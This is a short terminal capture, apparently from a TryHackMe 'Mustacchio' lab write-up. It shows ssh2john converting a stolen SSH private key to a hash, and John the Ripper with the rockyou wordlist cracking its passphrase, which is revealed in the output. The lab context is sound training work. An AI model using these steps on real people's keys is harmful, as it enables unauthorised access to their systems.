 ┌──(foxyboxy㉿pentestlab)-[~/THM/mustacchio]
└─$ /usr/share/john/ssh2john.py id_rsa > ssh-hash
┌──(foxyboxy㉿pentestlab)-[~/THM/mustacchio]
└─$ john ssh-hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
urieljames       (id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:08 DONE (2021-06-16 17:11) 0.1131g/s 1622Kp/s 1622Kc/s 1622KC/sa6_123..*7¡Vamos!
Session completed